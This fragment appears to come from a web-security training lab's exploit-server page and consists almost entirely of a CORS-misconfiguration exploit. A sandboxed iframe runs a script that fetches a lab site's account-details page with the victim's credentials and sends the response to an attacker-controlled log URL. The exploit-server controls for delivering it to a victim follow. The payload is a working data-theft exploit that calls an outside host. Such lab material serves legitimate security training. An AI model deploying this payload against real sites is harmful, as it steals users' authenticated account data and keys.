 Body:
body
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0ab500c1045c4a6782c8e820002500f0.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0a9f00fe040e4a988298e77601010080.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
</body>
</html>
Store View exploit Deliver exploit to victim Access log